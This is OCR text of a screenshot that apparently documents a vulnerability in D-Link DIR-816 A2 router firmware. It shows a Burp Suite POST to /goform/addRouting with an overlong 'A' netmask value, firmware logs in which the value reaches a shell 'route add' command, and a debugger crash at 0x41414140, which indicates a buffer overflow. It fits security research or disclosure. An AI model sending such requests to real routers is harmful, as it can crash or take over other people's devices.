 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
User options Learn
1 ×
Send Cancel
Target: http://192.168.213.134
Request
Pretty Raw Hex \n
1 POST /goform/addRouting HTTP/1.1
2 Host: 192.168.213.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2037
9 Origin: http://192.168.213.134
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.213.134/d_time.asp
13 Cookie: curShow=
14 Upgrade-Insecure-Requests: 1
15
16 dest=1.1.1.1&netmask=
Search...
0 matches
Done
Response
Raw \n
1 HTTP/1.0 200 OK
2 Server: GoAhead-Webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: text/html
6
7
8 <html>
9 <head>
10 <title>
My Title
</title>
<link rel="
stylesheet" href="
/style/normal_ws.cs
s" type="
text/css">
<meta http-equiv="
content-type"
content="text/html;
charset=utf-8">
</head>
11 <body>
12 <h1>
Add routing
failed:<br>
AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA
AAAAAAAA: Unknown
host
13 <h1>
</body>
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
68.213.134/d_time.asp
File Actions Edit View Help
kali@kali: ~/Desktop/_DIR-816A2_FWv1.10CNB0
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
sh: 1: cannot create /etc/RAMConfig/tokenid
sh: 1: cannot create /etc/RAMConfig/tokenid
[websFormHandler:189]:tokenid=echo -n 13034
ioctl: Function not implemented
ioctl: Function not implemented
management.c 613: 2034-1-30 12:04:47
2034,1,30,12,04,47
[goahead]:trace[0]:date -s "2034-1-30 12:04
date -s "2034-1-30 12:04:47"
Mon Jan 30 12:04:47 PM EST 2034
[goahead]:trace[0]:ntp.sh
ntp.sh
sh: 1: ntp.sh: not found
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
sh: 1: cannot create /etc/RAMConfig/tokenid
sh: 1: cannot create /etc/RAMConfig/tokenid
[websFormHandler:189]:tokenid=echo -n 52159
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
route add -host 1.1.1.1 netmask AAAAAAAAAA
File Edit Jump Search View Debugger Lumina Options Windows Help
Remote GDB
Library function Regular function Instructio Da Unexplore External symbol Lumina function
IDA View-PC, General registers, Modules, Threads, Hex View-1, ··· St··· Enums
IDA View-PC
0005711C 0045711
General registers
ZERO 00000000
AT 00800005
V0 00000000
Modules
Path
<GDB remote process>
Threads
Please wait...
Warning
41414140: got SIGSEGV signal (Segmentation fault) (exc.code b, tid 354978)
Don't display this message again (for this session only)
OK
Hex View-1
004570F0 09 F8 20
00457100 53 00 60
00457110 09 F8 20 03 21 28 40 02 10 00 BC 8F
00057110 00457110: sub_456FC0+150
407FF960 3FFB8580 MEMORY:3F
UNKNOWN 407FF958: MEM (Synchronized
Output window
485F2C: using guessed type int __fastcall popen(_DWORD, _DWORD);
Debugger: attached to process <GDB remote process> (pid=4294967294)
FFFFFFFF: thread has started (tid=354978)
FFFFFFFF: process <GDB remote process> has started (pid=4294967294)
41414140: got SIGSEGV signal (Segmentation fault) (exc.code b, tid 354978)
激活 Windows
转到"设置"以激活
Windows。
GDB
AU: idle Down Disk: 19GB